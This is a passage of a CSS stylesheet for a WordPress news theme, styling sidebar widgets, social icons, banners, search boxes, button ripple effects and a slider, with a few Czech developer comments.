.widget_nav_menu ul {
  float: left;
}
.widget_categories ul li,
.widget_archive ul li,
.widget_meta ul li,
.widget_pages ul li,
.widget_nav_menu ul li {
  float: left;
  width: 100%;
  position: relative;
  z-index: 1;
  padding-bottom: 7px;
}
.widget_categories ul li.menu-item-has-children,
.widget_archive ul li.menu-item-has-children,
.widget_meta ul li.menu-item-has-children,
.widget_pages ul li.menu-item-has-children,
.widget_nav_menu ul li.menu-item-has-children {
  padding-bottom: 0;
}
.widget_categories ul li .children,
.widget_archive ul li .children,
.widget_meta ul li .children,
.widget_pages ul li .children,
.widget_nav_menu ul li .children {
  padding-right: 0;
  margin-top: 7px;
  float: left;
  display: none;
  width: 100%;
}
.widget_categories a,
.widget_archive a,
.widget_meta a,
.widget_pages a,
.widget_nav_menu a {
  float: left;
  padding-bottom: 7px;
  border-bottom: 1px solid;
  margin-right: 5px;
}
.widget_categories a:after,
.widget_archive a:after,
.widget_meta a:after,
.widget_pages a:after,
.widget_nav_menu a:after {
  content: "";
  display: block;
  border-bottom: 1px solid ;
  width: 100%;
  position: absolute;
  left: 0;
  right: 0;
  top: auto;
  margin-top: 7px;
  z-index: -1;
}
.widget-menu-dropdown {
  font-size: 8px !important;
  padding-top: 5px;
  position: absolute;
  cursor: pointer;
  right: 0;
}
.widget_categories .screen-reader-text,
.widget_archive .screen-reader-text {
  display: none;
}
.widget_categories select,
.widget_archive select {
  width: 100%;
}
/*  OLD things **********************/
/* GDAYNEWS NEW WIDGETS */
/* Tab post widget ********************************************************** */
/* Comments */
.jaw-tabs .section_bar_1 {
  margin-bottom: 0px;
}
.jaw-tabs .section_bar_1 h3 {
  margin-bottom: 0px;
}
.tab-content {
  margin-top: 20px;
}
.tab-content .tab-post-row {
  position: relative;
  padding-bottom: 9px;
  margin-bottom: 10px;
}
.tab-content .tab-post-row .tab-post-widget-content h3 {
  margin-top: 0px;
  position: relative;
  top: -5px;
}
.tab-content .tab-post-row:last-child {
  margin-bottom: 0px;
}
.tab-content .tab-post-row .tab-comment-meta-data {
  position: absolute;
  bottom: 6px;
  width: 100%;
  padding-left: 90px;
}
.tab-post-widget-content h3 {
  font-size: 13px;
  line-height: 19px;
  margin-left: 90px;
}
.tab-post-widget-content .comment-author {
  float: left;
}
.tab-post-widget-content .comment-date {
  float: right;
}
/* Blog widget ************************************************************** */
.widget.jwBlogWidget article:last-child {
  margin-bottom: 0px;
}
.widget.jwBlogWidget article.col-lg-3.content-images-small {
  width: 100%;
}
.widget.jwBlogWidget article.col-lg-3.content-images-small img {
  width: 100%;
  height: auto;
}
.widget.jwBlogWidget .link-to-category-content {
  text-align: center;
  padding: 2px 15px;
}
.widget.jwBlogWidget .link-to-category-content i {
  font-size: 14px;
  position: relative;
  top: 2px;
}
/* Contact form 7 *********************************************************** */
.wpcf7 .wpcf7-form {
  margin-bottom: -10px;
}
.wpcf7 .wpcf7-form input[type="url"],
.wpcf7 .wpcf7-form input[type="text"],
.wpcf7 .wpcf7-form input[type="email"],
.wpcf7 .wpcf7-form textarea {
  max-width: 100%;
  width: 100%;
  padding: 5px;
}
.wpcf7 .wpcf7-form input[type="submit"] {
  border: 0px;
  padding: 5px 10px;
  max-width: 150px;
  float: right;
}
.wpcf7 .wpcf7-form > p:last-child {
  margin-bottom: 0px;
}
.wpcf7 .wpcf7-form .ajax-loader {
  display: none;
}
.wpcf7 .wpcf7-form .wpcf7-quiz {
  margin-top: 3px;
}
/* Latest Post Widget ************************************* */
.jaw_latest_post_widget .latest_posts_post .latestpostwidget-image {
  margin-bottom: 20px;
}
.jaw_latest_post_widget .latest_posts_post .latestpostwidget-image img {
  width: 100%;
  height: auto;
}
.jaw_latest_post_widget .latest_posts_post .latestpostwidget-content {
  margin-bottom: 30px;
  word-break: break-word;
}
.jaw_latest_post_widget .latest_posts_post .latestpostwidget-content a:hover {
  opacity: 0.7;
}
.jaw_latest_post_widget .latest_posts_post:last-child .latestpostwidget-content {
  margin-bottom: 35px;
}
/* Posts Widget ************************************* */
.posts_widget .jaw-popular_posts .content-vertical-small.element,
.posts_widget .jaw-popular_posts .content-vertical.element {
  margin-bottom: 30px;
}
.posts_widget .jaw-popular_posts .content-vertical-small .image,
.posts_widget .jaw-popular_posts .content-vertical .image {
  margin-bottom: 15px;
  float: none;
}
.posts_widget .jaw-popular_posts .content-vertical-small p,
.posts_widget .jaw-popular_posts .content-vertical p {
  margin-bottom: 12px;
}
.posts_widget .jaw-popular_posts .content-vertical-small.no-post-thumbnail .blog-meta-info {
  margin-top: 0;
}
.posts_widget .jaw-popular_posts .content-vertical-small header,
.posts_widget .jaw-popular_posts .content-vertical header,
.posts_widget .jaw-popular_posts .content-vertical-small p,
.posts_widget .jaw-popular_posts .content-vertical p {
  margin-bottom: 9px;
}
.posts_widget .jaw-popular_posts .jaw_blog.blog_mix .content-vertical {
  margin-bottom: 20px;
}
.posts_widget .jaw-popular_posts .content-simple.number-image-1 .blog-meta-info {
  padding-left: 0;
}
.posts_widget .jaw-popular_posts .content-simple.number-image-1 .content-box {
  overflow: hidden;
  padding-left: 0!important;
  padding-top: 6px;
}
.posts_widget .jaw-popular_posts .content-simple:last-child {
  margin-bottom: 25px;
}
.posts_widget .jaw-popular_posts .content-simple .content-box p {
  display: none;
}
.posts_widget .jaw-popular_posts .content-simple .image {
  float: left;
  margin-right: 10px;
}
.posts_widget .jaw-popular_posts .content-simple .image img {
  width: 100%;
  height: auto;
}
.posts_widget .jaw-popular_posts .content-simple .image.number-image {
  font-size: 55px;
  line-height: 48px;
  text-align: center;
  font-weight: 400!important;
  display: block;
  width: auto;
  min-width: 35px;
}
.posts_widget .jaw-popular_posts .content-simple header {
  margin-bottom: 5px;
}
.posts_widget .jaw-popular_posts .content-simple header .jw-title a {
  text-decoration: none;
}
.posts_widget .jaw-popular_posts .content-simple .blog-meta-info-content {
  margin-bottom: 0;
}
.posts_widget .jaw-popular_posts .content-simple.no-post-thumbnail .blog-meta-info {
  position: relative;
  padding-left: 0;
}
.posts_widget .jaw-popular_posts .content-simple.no-post-thumbnail .blog-meta-info .blog-meta-info-content {
  text-align: left;
  padding-left: 0;
}
.posts_widget .jaw-popular_posts .content-simple ul.blog-meta-info-content i {
  padding-right: 5px;
}
.posts_widget .jaw-popular_posts .content-simple ul.blog-meta-info-content li {
  list-style-type: none;
}
.posts_widget .jaw-popular_posts .content-simple ul.blog-meta-info-content > li {
  margin-right: 15px;
  display: inline-block;
}
.posts_widget .jaw-popular_posts .content-simple ul.blog-meta-info-content > li:last-child {
  margin-bottom: 0;
  margin-right: 0;
}
.posts_widget .jaw-popular_posts .content-simple .jaw-comm-slim {
  display: none;
}
.posts_widget .jaw-popular_posts article.content-simple {
  margin-bottom: 20px;
}
.posts_widget .jaw-popular_posts .content-simple.format-gallery .image.gallery a:nth-of-type(n+2),
.posts_widget .jaw-popular_posts .content-simple.format-link,
.posts_widget .jaw-popular_posts .content-simple.format-quote {
  display: none;
}
/* Social Widget */
.sidebar .jaw_social_widget.widget .jaw-social-icon-box {
  height: 35px;
}
.sidebar .jaw_social_widget.widget .jaw-social-icon-box .jaw-counter {
  float: right;
}
.sidebar .jaw_social_widget.widget .jaw-social-icon-box .jaw-social-icon,
.sidebar .jaw_social_widget.widget .jaw-social-icon-box .jaw-social-content {
  padding-top: 8px;
  padding-left: 10px;
  padding-right: 10px;
  height: 35px;
}
.sidebar .jaw_social_widget.widget .jaw-social-icon-box .jaw-social-icon {
  width: 35px;
  float: left;
}
.sidebar .jaw_social_widget.widget .jaw-social-icon-box .jaw-social-content {
  float: right;
}
.sidebar .jaw_social_widget.widget .social-text,
.sidebar .jaw_social_widget.widget .social-subtext {
  float: right;
  padding-left: 5px;
}
.sidebar .jaw_social_widget.widget .facebook .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.facebook:hover {
  background-color: #3B5998;
}
.sidebar .jaw_social_widget.widget .twitter .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.twitter:hover {
  background-color: #5EA9DD;
}
.sidebar .jaw_social_widget.widget .google .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.google:hover {
  background-color: #d7482a;
}
.sidebar .jaw_social_widget.widget .youtube .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.youtube:hover {
  background-color: #CC181E;
}
.sidebar .jaw_social_widget.widget .instagram .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.instagram:hover {
  background-color: #2A5B83;
}
.sidebar .jaw_social_widget.widget .vimeo .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.vimeo:hover {
  background-color: #17B3E8;
}
.sidebar .jaw_social_widget.widget .tumblr .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.tumblr:hover {
  background-color: #36465D;
}
.sidebar .jaw_social_widget.widget .rss .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social.rss:hover {
  background-color: #FB7629;
}
.sidebar .jaw_social_widget.widget .social {
  margin-bottom: 1px;
}
.sidebar .jaw_social_widget.widget .social a .jaw-social-icon,
.sidebar .jaw_social_widget.widget .social a:hover {
  color: #ffffff;
}
.sidebar .jaw_social_widget.widget [class^="jaw-icon-"],
.sidebar .jaw_social_widget.widget [class*=" jaw-icon-"] {
  float: left;
  display: inline;
  line-height: 1.5;
}
.sidebar .jaw_social_widget.widget .jaw-icon-google:before {
  content: "\e496";
}
.sidebar .jaw_social_widget.widget .jaw-icon-vimeo:before {
  content: "\e4a7";
}
.sidebar .jaw_social_widget.widget .jaw-icon-tumblr:before {
  content: "\e4c3";
}
/* Calendar Widget ************************************************************ */
.widget_calendar {
  margin-bottom: 30px;
}
.widget_calendar #wp-calendar {
  width: 100%;
}
.widget_calendar #wp-calendar th,
.widget_calendar #wp-calendar tbody {
  text-align: center;
}
.widget_calendar #wp-calendar th td a:hover,
.widget_calendar #wp-calendar tbody td a:hover {
  opacity: 0.7;
}
.widget_calendar #wp-calendar tfoot {
  display: none;
}
.widget_calendar #wp-calendar td {
  padding-bottom: 15px;
}
.widget_calendar caption {
  text-align: center;
  margin-bottom: 20px;
  text-transform: uppercase;
}
.widget_calendar thead th {
  padding-bottom: 20px;
}
.bar_type_1 .section_bar {
  padding-left: 0;
  border: none!important;
}
/* Categories Widget ************************************************************ */
/* Search Widget ************************************************************ */
/* Simple image widget */
.widget_simpleimage img {
  display: block;
  margin: 0 auto;
}
/* Tags widget ************************************************************* */
.widget_tag_cloud .tagcloud {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
}
.widget_tag_cloud .tagcloud > a {
  padding: 3px 5px;
  border: 1px solid;
  float: left;
  margin: 0 5px 5px 0;
  -webkit-box-flex: 1;
          flex-grow: 1;
  text-align: center;
}
.widget_tag_cloud .tagcloud a:hover {
  opacity: .7;
}
/* Twitter Widget ************************************************************ */
.widget.jwTwitterWidget ul.jw-tweets-widgets-tweets {
  margin-bottom: 0;
}
.widget.jwTwitterWidget ul.jw-tweets-widgets-tweets li {
  border-bottom: 1px solid;
  margin-bottom: 20px;
  padding-bottom: 16px;
}
.widget.jwTwitterWidget ul.jw-tweets-widgets-tweets li .tweetie {
  margin-bottom: 10px;
}
.widget.jwTwitterWidget ul.jw-tweets-widgets-tweets li:last-child {
  margin-bottom: 0px;
  border-bottom: none;
  padding-bottom: 0;
}
.widget.jwTwitterWidget .jw-tweets-widgets-icon {
  margin-bottom: 5px;
}
.widget.jwTwitterWidget .jw-tweets-widgets-icon span:first-child {
  margin-right: 5px;
  position: relative;
  top: 3px;
}
.widget.jwTwitterWidget .blog-meta-info i {
  margin-right: 5px;
  position: relative;
  top: 1px;
}
/* Fixed Sidebar ************************************************************ */
.is-fixed {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.is-fixed .jaw_blog .box {
  overflow: visible;
}
/* Instagram Widget ************************************************************ */
.jaw_instagram_widget .jaw-instagram-widget-wrapper a.checkit {
  display: none;
}
.jaw_instagram_widget .jaw-instagram-widget-wrapper .row {
  padding: 0 15px;
}
.jaw_instagram_widget .jaw-instagram-widget-wrapper .image {
  padding: 0;
}
.jaw_instagram_widget .jaw-instagram-widget-wrapper .image img {
  width: 100%;
}
.jaw_instagram_widget .jaw-instagram-widget-wrapper .image:hover img {
  opacity: 0.5;
}
.jaw_instagram_widget .jaw-instagram-widget-wrapper .image:hover a.checkit {
  display: block;
  position: absolute;
  padding: 15px;
  margin: 0 auto;
  text-align: center;
  left: 0;
  right: 0;
  bottom: 20px;
  width: 80%;
  /*i {
                        padding-right: 10px; // 30.5.2016 - v malem sidebaru to vypadalo divne
                    }*/
}
.jaw_instagram_widget .jaw-instagram-widget-wrapper .image:hover a.checkit .desc-text {
  display: block;
}
/* JaW Gallery Widget ************************************************************ */
.jaw_jaw_gallery_widget .jaw-media-gallery-horizontal .jaw-photo-count {
  position: relative;
  padding: 0;
}
.jaw_jaw_gallery_widget .jaw-media-gallery-horizontal .jaw-gallery-bottom-text span:first-child,
.jaw_jaw_gallery_widget .jaw-media-gallery-horizontal .jaw-gallery-bottom-text .itm_counts {
  display: none;
}
/* JaW Menu Icons */
.jw-icons-menu {
  text-align: center;
}
.jw-icons-menu-item {
  display: inline-block;
  margin: 20px 8px 12px 8px;
}
.jw-icons-menu-item-icon {
  text-align: center;
  font-size: 26px;
  margin-bottom: 5px;
}
.jw-icons-menu-item-title {
  font-weight: bold;
}
/*mashare */
.widget_text .mashsb-container {
  padding-bottom: 0;
}
/* 
* Sidebars and layout (fullwidth/right-sidebar/left-sidebar/...
*/
/* sidebars */
.right1-sidebar,
.right2-sidebar {
  float: right;
}
.section-header.space {
  display: none;
}
.sidebar .sidebar-box {
  display: inline-block;
  width: 100%;
}
.sidebar .sidebar-box.is-fixed {
  margin-bottom: 30px;
}
.jw-fixed-sidebar-box {
  position: relative;
}
.jw-fixed-sidebar-box .perex-box {
  position: static;
}
.left1_sidebar,
.left1_left2_sidebar {
  float: right;
}
.jaw-sidebox-position-right {
  float: right;
}
.sidebar.fixed_on {
  position: static;
}
.sidebar.col-lg-2 ul.blog-meta-info span.jaw-comm-slim,
.sidebar.col-lg-2 ul.blog-meta-info-content span.jaw-comm-slim {
  display: none!important;
}
.sidebar.col-lg-2 .posts_widget img,
.sidebar.col-lg-2 .recent_comments_widget img,
.sidebar.col-lg-2 .posts_widget .image,
.sidebar.col-lg-2 .recent_comments_widget .image {
  display: none;
}
.sidebar.col-lg-2 .posts_widget .element .box .content-box,
.sidebar.col-lg-2 .recent_comments_widget .element .box .content-box {
  padding-left: 0;
}
.sidebar.col-lg-2 .posts_widget p {
  display: none;
}
.sidebar.col-lg-2 .posts_widget .content-simple .blog-meta-info {
  padding-left: 0;
}
.sidebar.col-lg-2 .recent_comments_widget span.date,
.sidebar.col-lg-2 .recent_comments_widget span.comments {
  display: none;
}
.sidebar.col-lg-2 .jw_login_widget .tab-pane p {
  padding-left: 0!important;
}
.sidebar.col-lg-2 .jw_login_widget .tab-pane p:last-child {
  margin-bottom: 20px;
}
.sidebar.col-lg-2 .jaw-recent-comments .tab-post-row .tab-post-widget-content {
  padding-left: 0px;
}
.sidebar.col-lg-2 .tab-post-widget-img {
  display: none;
}
.sidebar.col-lg-2 .jaw_social_widget .social-text {
  display: none;
}
.right1_left1_sidebar {
  display: inline-block;
  float: none;
}
/********** MIXINS FOR BAR TYPES ********/
/********** Bar types ********/
.bar_type_1.jaw-title-bar-descripton,
.bar_type_2.jaw-title-bar-descripton,
.bar_type_3.jaw-title-bar-descripton {
  margin-top: 0;
}
.bar_type_1 .section-name,
.bar_type_2 .section-name,
.bar_type_3 .section-name,
.bar_type_4 .section-name {
  text-transform: uppercase;
  margin-left: 0;
  margin-top: 0;
}
.bar_type_1 .section-name {
  float: left;
  padding-left: 10px;
  margin-bottom: 20px;
}
.bar_type_1 .section-header.space .section-name {
  border: none;
}
.bar_type_2 .section-name {
  padding-left: 10px;
  margin-bottom: 20px;
  padding: 2px 10px;
}
.bar_type_2 .section-header.space .section-name {
  border: none;
}
.bar_type_2 .widget_search .search-box {
  margin: 0;
}
.bar_type_2 .jaw-popular_posts .popular-posts-content {
  margin-left: 0;
}
.bar_type_2 .jaw-recent-comments .recent-comments-content {
  margin-left: 0;
}
.bar_type_3 .section-name {
  padding-left: 10px;
  padding-top: 1px;
  padding-bottom: 1px;
  margin-bottom: 20px;
  padding: 3px 10px;
}
.bar_type_3 .section-header.space .section-name {
  border: none;
  background: none;
}
.bar_type_3 .jaw-popular_posts .popular-posts-content {
  margin-left: 0;
}
.bar_type_3 .jaw-recent-comments .recent-comments-content {
  margin-left: 0;
}
.bar_type_4.section-header,
.bar_type_4 .section-header {
  margin-bottom: 16px;
}
.bar_type_4 .section-name {
  padding-right: 6px;
  float: left;
  padding-left: 0!important;
}
.bar_type_4 .section_bar:after,
.bar_type_4 .section_bar:before {
  border-bottom: 1px solid;
}
.bar_type_big_left .section_wrapper,
.bar_type_big_center .section_wrapper,
.bar_type_big_right .section_wrapper,
.bar_type_4 .section_wrapper {
  float: left;
  width: 100%;
  overflow: hidden;
}
.bar_type_big_left .section_bar,
.bar_type_big_center .section_bar,
.bar_type_big_right .section_bar,
.bar_type_4 .section_bar {
  position: relative;
  z-index: 1;
  float: left;
}
.bar_type_big_left .section_bar:after,
.bar_type_big_center .section_bar:after,
.bar_type_big_right .section_bar:after,
.bar_type_4 .section_bar:after,
.bar_type_big_left .section_bar:before,
.bar_type_big_center .section_bar:before,
.bar_type_big_right .section_bar:before,
.bar_type_4 .section_bar:before {
  content: "";
  display: block;
  border-bottom: 3px solid;
  top: 50%;
  position: absolute;
  width: 1920px;
  z-index: -1;
}
.bar_type_big_left .section_bar:after,
.bar_type_big_center .section_bar:after,
.bar_type_big_right .section_bar:after,
.bar_type_4 .section_bar:after {
  left: 100%;
}
.bar_type_big_left .section_bar:before,
.bar_type_big_center .section_bar:before,
.bar_type_big_right .section_bar:before,
.bar_type_4 .section_bar:before {
  right: 100%;
}
.bar_type_big_left .section_bar .section-name,
.bar_type_big_center .section_bar .section-name,
.bar_type_big_right .section_bar .section-name,
.bar_type_4 .section_bar .section-name {
  margin: 0;
  /* ma tu byt mensi dira. viz: 1045-prosim-prosim-zmensit-tuto-mezeru-na-25-px-ted-je-30-dekuji*/
  font-weight: 600;
}
.bar_type_big_left.jaw-title-bar-descripton {
  text-align: left;
}
.bar_type_big_left .section-name {
  padding-right: 12px;
  padding-left: 0;
  float: left;
}
.bar_type_big_center.jaw-title-bar-descripton,
.bar_type_big_center .section_wrapper {
  text-align: center;
}
.bar_type_big_center .section_bar {
  text-align: center;
  float: none;
  display: inline-block;
}
.bar_type_big_center .section_bar .section-name {
  padding: 0 12px;
  display: inline-block;
}
.bar_type_big_right.jaw-title-bar-descripton {
  text-align: right;
}
.bar_type_big_right .section_bar {
  float: right;
}
.bar_type_big_right .section-name {
  padding-left: 12px;
}
.jaw-title-bar-descripton {
  margin-top: 6px;
  display: inline-block;
  width: 100%;
}
.section_bar_space .section-name {
  margin: 0;
}
.section-name a.builder_custom_link:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.section-header.off .section-name {
  margin-top: 0;
  margin-bottom: 20px;
  padding: 3px 10px;
}
.section-header.bar_type_big_left,
.section-header.bar_type_big_center,
.section-header.bar_type_big_right {
  margin-bottom: 20px;
}
.bar_type_big_left .section-header,
.bar_type_big_center .section-header,
.bar_type_big_right .section-header {
  margin-bottom: 20px;
}
/*Button***************************************************************/
.jw-effect-ripple {
  position: relative;
}
.jw-effect-ripple:active,
.jw-effect-ripple:focus {
  outline: 0;
}
.jw-ripple-container {
  border-radius: inherit;
  bottom: 0;
  display: block;
  left: 0;
  overflow: hidden;
  padding: 0 !important;
  pointer-events: none;
  position: absolute !important;
  right: 0;
  top: 0;
  z-index: 0 !important;
}
.jw-ripple {
  background-color: #222222;
  border-radius: 100%;
  display: block;
  height: 20px;
  margin-left: -10px;
  margin-top: -10px;
  opacity: 0;
  pointer-events: none;
  position: absolute;
  transform: scale(1);
  -webkit-transform: scale(1);
  width: 20px;
  -webkit-transition: opacity 0.15s ease-in 0s, transform 0.45s cubic-bezier(0.4, 0, 0.2, 1) 0.1s;
  -webkit-transition: opacity 0.15s ease-in 0s, -webkit-transform 0.45s cubic-bezier(0.4, 0, 0.2, 1) 0.1s;
  transition: opacity 0.15s ease-in 0s, -webkit-transform 0.45s cubic-bezier(0.4, 0, 0.2, 1) 0.1s;
  transition: opacity 0.15s ease-in 0s, transform 0.45s cubic-bezier(0.4, 0, 0.2, 1) 0.1s;
  transition: opacity 0.15s ease-in 0s, transform 0.45s cubic-bezier(0.4, 0, 0.2, 1) 0.1s, -webkit-transform 0.45s cubic-bezier(0.4, 0, 0.2, 1) 0.1s;
}
.jw-ripple-in {
  opacity: 0.1;
  transform: scale(10);
  -webkit-transform: scale(10);
}
.jw-ripple-out {
  opacity: 0;
  transform: scale(10);
  -webkit-transform: scale(10);
}
/*ROTATION */
@-webkit-keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
.jaw-spinit {
  animation: spin 4s infinite linear;
  -moz-animation: spin 4s infinite linear;
  -webkit-animation: spin 4s infinite linear;
  display: inline-block;
  -webkit-transform-origin: 49% 49%;
          transform-origin: 49% 49%;
  /*aby to nedancingovalo */
}
/* fade na obrazku*/
.jaw-fadein {
  position: absolute;
  top: -5%;
  left: -5%;
  width: 110%;
  height: 110%;
  z-index: 1;
}
/* my-news schovavatko */
@-webkit-keyframes jaw-show-arrow {
  0% {
    opacity: 0;
  }
  70% {
    opacity: 0.5;
  }
  100% {
    opacity: 0;
  }
}
@keyframes jaw-show-arrow {
  0% {
    opacity: 0;
  }
  70% {
    opacity: 0.5;
  }
  100% {
    opacity: 0;
  }
}
@-webkit-keyframes jaw-show-arrow-init {
  0% {
    opacity: 0;
  }
  70% {
    opacity: 0.5;
  }
  100% {
    opacity: 0;
  }
}
@keyframes jaw-show-arrow-init {
  0% {
    opacity: 0;
  }
  70% {
    opacity: 0.5;
  }
  100% {
    opacity: 0;
  }
}
.jaw-banner-type-img {
  display: block;
  padding: 0;
  text-align: center;
}
.jaw-banner-type-img a {
  display: inline-block;
  width: 100%;
}
.background_banner_link.left {
  position: fixed;
  top: 0px;
  left: 0px;
  z-index: 2;
}
.background_banner_link.right {
  position: fixed;
  top: 0px;
  right: 0px;
  z-index: 2;
}
.jaw-banner-skyscrapper_right,
.jaw-banner-skyscrapper_left {
  top: 0;
  position: fixed;
  width: auto;
  padding: 0;
}
.jaw-banner-skyscrapper_right a,
.jaw-banner-skyscrapper_left a {
  width: auto;
}
.jaw-banner-skyscrapper_left {
  left: -5000px;
}
.jaw-banner-skyscrapper_right {
  right: -5000px;
}
.jaw-in_header_banner-wrapper {
  width: 728px;
  height: 100%;
  overflow: hidden;
  position: relative;
  display: table-cell;
  left: 0;
  vertical-align: middle;
  text-align: center;
  float: right;
}
.head-style-a-l .jaw-in_header_banner-wrapper {
  float: left;
}
[class*='jw-fullwidth-on'] .jaw-in_header_banner-wrapper {
  right: 5015px;
}
.jaw-banner-in_header {
  position: relative;
  height: 100%;
  padding: 0;
}
.jaw-banner-in_header img {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  max-width: 100%;
}
.jaw-banner-postside {
  margin-bottom: 30px;
}
.jaw-banner-posttop {
  margin-bottom: 30px;
}
.jaw-banner-postbottom {
  margin-top: 7px;
  margin-bottom: 23px;
}
.jaw_msg {
  padding: 5px 10px;
  margin: 5px;
  max-width: 1170px;
  z-index: 3 !important;
}
.jaw_msg.jaw_msg_type_warning {
  background-color: #FEEFB3;
  border: 1px solid #CBA354;
  color: #CBA354;
}
.jaw_msg.jaw_msg_type_danger {
  background-color: #d9534f;
  border: 1px solid #d43f3a;
  color: #ffffff;
}
.jaw_msg.jaw_msg_type_info {
  background-color: #2EA2CC;
  border: 1px solid #1E8CBE;
  color: #ffffff;
}
.jaw_msg.jaw_msg_type_info a {
  color: #D3D3D3;
}
.jaw-featured:hover,
.content-special-images .item-bottom:hover,
#respond input#submit:hover,
button#searchsubmit:hover,
.btn:hover,
.jaw-media-gallery-box .item-box:hover,
.jaw-media-gallery-bottom .item-bottom:hover,
.jaw-slider_2-arrow:hover,
.slide_3_arr:hover,
.jaw-slider_4-arrow:hover,
.comment-author.vcard:hover,
.login-submit:hover,
.jaw-featured .carousel-inner:hover,
.content-special-images .item-bottom .carousel-inner:hover,
#respond input#submit .carousel-inner:hover,
button#searchsubmit .carousel-inner:hover,
.btn .carousel-inner:hover,
.jaw-media-gallery-box .item-box .carousel-inner:hover,
.jaw-media-gallery-bottom .item-bottom .carousel-inner:hover,
.jaw-slider_2-arrow .carousel-inner:hover,
.slide_3_arr .carousel-inner:hover,
.jaw-slider_4-arrow .carousel-inner:hover,
.comment-author.vcard .carousel-inner:hover,
.login-submit .carousel-inner:hover {
  opacity: 0.93;
  -moz-opacity: 0.93;
  -webkit-opacity: 0.93;
}
.author_proff,
.ticker-item-content {
  opacity: 0.93;
  -moz-opacity: 0.93;
  -webkit-opacity: 0.93;
}
ul.socialshare-icon a:hover,
ul.tag-list a:hover,
.tab-post-widget-content p a:hover,
.ticker-arrows a:hover,
.contact-address-container a:hover,
.jwjs-clear-history a:hover,
.post-comments-labes a:hover,
.el-social-icons a:hover,
.jaw-gallery-bottom-text a:hover,
.jaw-gallery-title a:hover,
.jaw-gallery-title-bottom a:hover,
.jaw-gallery-bottom-text-wrapper a:hover,
.author_image a:hover {
  opacity: 0.93;
  -moz-opacity: 0.93;
  -webkit-opacity: 0.93;
}
ul.blog-meta-info-top a:hover,
ul.blog-meta-info a:hover {
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.jaw-media-gallery-bottom .item-bottom:first-of-type {
  opacity: 1;
}
/* isotope fix FIREFOX */
.jaw-isotope .element.col-lg-12 {
  width: 100%;
}
.jaw-isotope .element.col-lg-6 {
  width: 49.9%;
}
.jaw-isotope .element.col-lg-4 {
  width: 33.2%;
}
.jaw-isotope .element.col-lg-3 {
  width: 24.9%;
}
.jaw-isotope .element.col-lg-2 {
  width: 16.5%;
}
.jaw-isotope .element.col-lg-1 {
  width: 8.2%;
}
.search-no-results .jaw-blog-wraper {
  display: none;
}
.search-results .jw-page-title {
  margin-bottom: 15px;
}
.jaw-top-bar-search label,
.jaw-user-panel-search label {
  display: none;
}
.jaw-top-bar-search #searchsubmit,
.jaw-user-panel-search #searchsubmit {
  right: 0 !important;
  top: 0 !important;
  bottom: 0;
  margin: auto;
}
.jaw-top-bar-search input,
.jaw-user-panel-search input {
  position: relative;
  line-height: normal;
  margin-top: 0px;
  display: block;
  border-bottom: 1px solid;
  float: right;
  -webkit-transition-duration: 300ms;
  /* Safari */
  transition-duration: 300ms;
  /* Safari */
}
.jaw-top-bar-search {
  width: 25px;
}
.jaw-top-bar-search button#searchsubmit {
  position: relative;
  padding: 0 5px;
}
.jaw-top-bar-search .search-input {
  -webkit-transition: 300ms;
  transition: 300ms;
  width: 0;
  position: absolute;
  right: 25px;
  height: 20px;
}
.jaw-top-bar-search .jaw-search-opened .search-input {
  -webkit-transition: 300ms;
  transition: 300ms;
  width: 200px;
}
.jaw-top-bar-search input {
  border: none !important;
  height: 19px;
  padding: 0 !important;
}
.jaw-top-bar-search .jaw-search-border {
  height: 20px;
  border-bottom: 1px solid;
}
.jaw-user-panel-search {
  -webkit-transition: 300ms;
  transition: 300ms;
  display: block;
  width: 50px;
}
.jaw-user-panel-search #searchform {
  position: relative;
  margin-right: 5px;
}
.jaw-user-panel-search button span {
  font-size: 16px;
}
.jaw-user-panel-search input {
  height: 49px;
  border: none;
}
.jaw-user-panel-search .search-input {
  -webkit-transition-duration: 300ms;
  /* Safari */
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
  position: relative;
  top: -9990%;
  opacity: 0;
  width: 300px;
  left: -260px;
  position: absolute;
}
.jaw-user-panel-search .jaw-search-opened .search-input {
  opacity: 1;
  top: 47px;
}
.jaw-user-panel-search .jaw-search-closing .search-input {
  top: 47px;
}
.jaw-user-panel-search .jaw-search-border {
  position: absolute;
  height: 1px;
  right: 0;
  width: 270px;
  margin-right: 15px;
  border-bottom: 1px solid;
  top: 40px;
}
/* Shortcodes*/
.jaw-slider_2 {
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
  visibility: hidden;
  opacity: 0;
}
.jaw-slider_2.initialized {
  visibility: visible;
  opacity: 1;
}
.jaw-slider_2 .slider-wrapper {
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 100%;
}
.jaw-slider_2 .slider-row {
  position: relative;
  height: auto;
  height: 100%;
}
.jaw-slider_2.size-1 .slider-row {
  width: 500%;
  left: -77%;
}
.jaw-slider_2.size-1 .slider-row .slider-item.active .slider-item-description {
  right: 5%;
}
.jaw-slider_2.size-2 .slider-row {
  width: 300%;
  left: -35%;
}
.jaw-slider_2.size-3 .slider-row {
  width: 210%;
  left: -20%;
}
.jaw-slider_2.size-4 .slider-row {
  width: 150%;
  left: -5%;
}
.jaw-slider_2 .slider-item {
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
  position: absolute;
  float: left;
  display: none;
  width: 16.4%;
  margin: 0.75% 0;
  height: auto;
}
.jaw-slider_2 .slider-item.shown {
  display: block;
  left: 100%;
}
.jaw-slider_2 .slider-item.active {
  width: 18%;
  margin-top: 0;
}
.jaw-slider_2 .slider-item.active .slider-item-description {
  visibility: visible;
